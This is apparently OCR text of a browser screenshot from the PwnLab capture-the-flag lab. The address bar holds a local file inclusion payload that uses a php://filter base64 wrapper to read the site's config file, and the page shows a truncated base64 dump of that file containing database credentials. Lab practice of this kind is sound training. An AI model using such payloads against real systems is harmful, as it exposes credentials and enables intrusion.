 PwnLab Intranet ... × LFI Cheat Sheet × PwnLab Intranet ... ×
10.0.0.141/?page=php://filter/convert.base64-encode/resource=config Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Nessus / Setup NSEDoc Reference ... Vulnerable By De
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYX